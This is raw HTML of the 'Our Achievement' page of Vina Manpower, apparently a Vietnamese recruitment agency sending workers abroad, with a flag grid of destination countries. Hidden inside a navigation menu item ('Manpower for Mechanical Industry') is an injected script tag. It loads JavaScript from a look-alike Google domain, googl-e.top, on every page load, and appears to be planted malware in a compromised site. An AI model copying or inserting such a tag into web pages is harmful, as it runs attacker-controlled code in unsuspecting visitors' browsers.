          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge">
              <li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children  menu-item-2304 has-dropdown"><a href="https://vinamanpower.com/about-us/" class="nav-top-link">About us<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1178"><a href="https://vinamanpower.com/welcome-to-vina-manpower/">Welcome to Vina Manpower</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-666"><a href="https://vinamanpower.com/why-partner-with-vina-manpower/">Why partner with Vina Manpower</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-664"><a href="https://vinamanpower.com/chairman-message/">Chairman’s Message</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-665"><a href="https://vinamanpower.com/vison-mission-values/">Vision, Mission &#038; Values</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-711"><a href="https://vinamanpower.com/our-commitment/">Our Commitment</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-712 current_page_item active  menu-item-717"><a href="https://vinamanpower.com/our-achievement/">Our Achievement</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-1181 has-dropdown"><a href="https://vinamanpower.com/manpower-supply/" class="nav-top-link">Manpower Supply<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-436" class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-436 nav-dropdown-col"><a href="#">Services</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-744"><a href="https://vinamanpower.com/manpower-for-civil-construction-industry/">Manpower for Civil Construction Industry</a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-742"><a href="https://vinamanpower.com/manpower-for-mechanical-industry/">Manpower for Mechanical Industry<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-807"><a href="https://vinamanpower.com/heavy-equipment-operators/">Heavy Equipment Operators</a></li>
		<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-809"><a href="https://vinamanpower.com/manpower-for-shipbuilding-industry/">Manpower for Shipbuilding Industry</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-808"><a href="https://vinamanpower.com/manpower-for-manufacturing-industry/">Manpower for Manufacturing Industry</a></li>
	</ul>
</li>
	<li id="menu-item-437" class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-437 nav-dropdown-col"><a href="#">Services</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-743"><a href="https://vinamanpower.com/manpower-for-oil-gas-industry/">Manpower for Oil &#038; Gas Industry</a></li>
		<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-810"><a href="https://vinamanpower.com/manpower-for-agriculture-industry/">Manpower for Agriculture Industry</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-815"><a href="https://vinamanpower.com/manpower-for-mining-industry/">Manpower for Mining Industry</a></li>
		<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-812"><a href="https://vinamanpower.com/manpower-for-hospitality-industry/">Manpower for Hospitality Industry</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-811"><a href="https://vinamanpower.com/manpower-for-hospital-healthcare-industry/">Manpower for Healthcare Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-877 has-dropdown"><a href="https://vinamanpower.com/processes/" class="nav-top-link">Hiring Processes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1262"><a href="https://vinamanpower.com/superior-sourcing-strategy/">Superior Sourcing Strategy</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1299"><a href="https://vinamanpower.com/interview-selection/">Interview &#038; Selection</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1297"><a href="https://vinamanpower.com/follow-up-progress/">Follow-up progress</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1298"><a href="https://vinamanpower.com/accreditation-mandatory-documents/">Accreditation &#038; Mandatory Documents</a></li>
</ul>
</li>
<li id="menu-item-887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-887 has-dropdown"><a href="#" class="nav-top-link">Media Center<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-889"><a href="https://vinamanpower.com/company-profile/">Company Profile</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-890"><a href="https://vinamanpower.com/news-events/">News &#038; Event</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-891"><a href="https://vinamanpower.com/videos/">Videos</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-892"><a href="https://vinamanpower.com/photo-library1/">Photo Library</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-181"><a href="https://vinamanpower.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vinamanpower.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section hide-for-medium" id="section_1401224164">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
  <div id="page-header-1379671621" class="page-header-wrapper">
  <div class="page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
              <div class="title-wrapper is-large flex-col text-left medium-text-center">
          <h1 class="entry-title mb-0">
            Our Achievement          </h1>
        </div>
                    <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"></div>      </div>
    </div><!-- flex-row -->

     
<style scope="scope">

#page-header-1379671621 .page-title-inner {
  min-height: 200px;
}
#page-header-1379671621 .title-bg {
  background-image: url(https://vinamanpower.com/wp-content/uploads/2023/02/Our-Achievement-Banner-inside.jpg);
}
</style>
  </div><!-- .page-title -->
    </div><!-- .page-header-wrapper -->
  
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1401224164 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section show-for-medium" id="section_1898129737">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
  <div id="page-header-359063703" class="page-header-wrapper">
  <div class="page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-bottom flex-row medium-flex-wrap" >
              <div class="title-wrapper is-larger flex-col text-left medium-text-center">
          <h1 class="entry-title mb-0">
            Our Achievement          </h1>
        </div>
                    <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"></div>      </div>
    </div><!-- flex-row -->

     
<style scope="scope">

#page-header-359063703 .page-title-inner {
  min-height: 100px;
}
#page-header-359063703 .title-bg {
  background-image: 402;
}
</style>
  </div><!-- .page-title -->
    </div><!-- .page-header-wrapper -->
  
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1898129737 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_2121903616">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-242583466">
<div class="col hide-for-medium medium-3 small-12 large-3"  ><div class="col-inner"  >
<ul class="menu" id="vinamanpower-menu-sidebar">
<li><a href="/welcome-to-vina-manpower/"><i class="icon-angle-right"></i>Welcome to Vina Manpower<br />
</a></li>
<li><a href="/why-partner-with-vina-manpower/" target="_self" rel="noopener"><i class="icon-angle-right"></i> Why partner with Vina Manpower</a></li>
<li><a href="/chairman-message/"><i class="icon-angle-right"></i> Chairman&#8217;s Message</a></li>
<li><a href="/board-of-management/"><i class="icon-angle-right"></i> Board of Management</a></li>
<li><a href="/vison-mission-values/"><i class="icon-angle-right"></i> Vision, Mission &#038; Values</a></li>
<li><a iref="/our-commitment/"><i class="icon-angle-right"></i> Our Commitment</a></li>
<li><a href="/our-achievement/"><i class="icon-angle-right"></i> Our Achievement</a></li>
</ul>
</div></div>
<div class="col medium-9 small-12 large-9"  ><div class="col-inner text-center"  >
<div class="row row-small"  id="row-1436788087">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<p style="text-align: justify;">From 2004 to the present, <strong>Vina Manpower</strong> has been serving hundreds of highly reputable companies for their manpower needs. Trades vary from Unskilled to Skilled workers. We explore all modern and traditional strategies of recruitment just to get the right manpower for your company. We do constant motivation to our deployed workers to ensure that <strong>“Needs and Wants are being met”</strong>.</p>
<p style="text-align: justify;">However, the number that we are most proud of is that we had been in existence during past 15 years and keep developing, we have successfully deployed thousands of Vietnamese workers to various foreign employers globally. Simply put, we had been able to help thousands of Vietnamese families as well.</p>
<p style="text-align: justify;"><strong>Vina Manpower</strong> had supplied thousands of Vietnamese workers to the Europe, Middle East and Asia countries including the following regions: Romania, Poland, Hungary, Czech Republic, Slovakia, Serbia, Turkey, Cyrus, Algeria; United Arab Emirates, Kingdom of Saudi Arabia, Qatar, Kuwait, Bahrain, Libya; Japan, South Korea, Singapore, Taiwan, Macau, Malaysia…</p>
<div class="row"  id="row-2095226003">
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/UAE.jpg" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>U.A.E</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Oman.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Oman</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Kuwait.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Kuwait</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Bahrain.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Bahrain</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="127" height="85" src="https://vinamanpower.com/wp-content/uploads/2023/02/Saudi-Arabia.jpg" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Saudi</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Lybia.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Lybia</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Qatar-flag.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Qatar</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Lebanon.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Lebanon</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Japan.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Japan</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Korea.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Korea</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Macau.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Macau</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Cyprus-flag.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Cyprus</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Czech-Republic.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Czech</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Singapore-flag.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Singapore</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Italy.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Italy</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Hungary.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Hungary</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Albania-1.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Abania</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Bulgaria.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Bulgaria</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Russia.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Russia</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Lithuania.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Lithuania</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Turkey.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Turkey</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Canada.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Canada</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Albania.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Algeria</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Poland.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Poland</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Serbia-flag.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Serbia</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Germany.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Germany</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Romania.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Romania</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Slovakia.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Slovakia</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Portugal-flag.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Portugal</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Australia.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Australia</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img loading="lazy" decoding="async" width="125" height="83" src="https://vinamanpower.com/wp-content/uploads/2023/02/Finland.png" class="attachment- size-" alt="" />											</div>
					</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4>Finland</h4>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
</div>
</div></div>

<style scope="scope">

</style>
</div>
<a href="https://vinamanpower.com/contact-us/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Contact Us</span>
  <i class="icon-angle-right" ></i></a>

</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_2121903616 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
	<section class="section" id="section_1316285880">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-59817263">
<div class="col small-12 large-12"  ><div class="col-inner"  >
	<section class="section hide-for-medium" id="section_946720384">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1978694426">

<div class="col small-12 large-12"  ><div class="col-inner text-center"  >

<h2 style="font-size: 36px;">Partrial List of Our Valued Partners</h2>
<div class="is-divider divider clearfix" style="max-width:35px;height:6px;background-color:rgb(8, 155, 191);"></div><!-- .divider -->

<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

<div class="slider-wrapper relative " id="slider-1939012522" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

